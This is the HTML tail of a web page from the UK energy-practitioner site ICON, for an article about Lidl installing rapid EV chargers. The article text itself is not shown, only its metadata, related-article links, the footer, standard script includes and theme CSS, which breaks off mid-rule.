content="2019-12-16T07:30:52+00:00"><meta itemprop="dateModified" content="2019-12-11T14:21:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Lidl to install 300 rapid chargers in its UK stores"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696d16e0b9091_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696d16e0b9091" ><script>var block_td_uid_8_696d16e0b9091 = new tdBlock();
block_td_uid_8_696d16e0b9091.id = "td_uid_8_696d16e0b9091";
block_td_uid_8_696d16e0b9091.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696d16e0b9091_rand","td_column_number":3,"live_filter_cur_post_id":2256,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696d16e0b9091_rand","tdc_css_class_style":"td_uid_8_696d16e0b9091_rand_style"}';
block_td_uid_8_696d16e0b9091.td_column_number = "3";
block_td_uid_8_696d16e0b9091.block_type = "td_block_related_posts";
block_td_uid_8_696d16e0b9091.post_count = "6";
block_td_uid_8_696d16e0b9091.found_posts = "1678";
block_td_uid_8_696d16e0b9091.header_color = "";
block_td_uid_8_696d16e0b9091.ajax_pagination_infinite_stop = "";
block_td_uid_8_696d16e0b9091.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_696d16e0b9091);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696d16e0bb418" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696d16e0b9091" href="#">RELATED ARTICLES</a><a id="td_uid_10_696d16e0bb41c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696d16e0b9091" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696d16e0b9091 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696d16e0b9091" data-td_block_id="td_uid_8_696d16e0b9091"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696d16e0b9091" data-td_block_id="td_uid_8_696d16e0b9091"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#d2bab7bebebd92a6bab7bbb1bdbcfcbda0b5fca7b9"><span class="__cf_email__" data-cfemail="4129242d2d2e0135292428222e2f6f2e33266f342a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696d16e0beba1
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
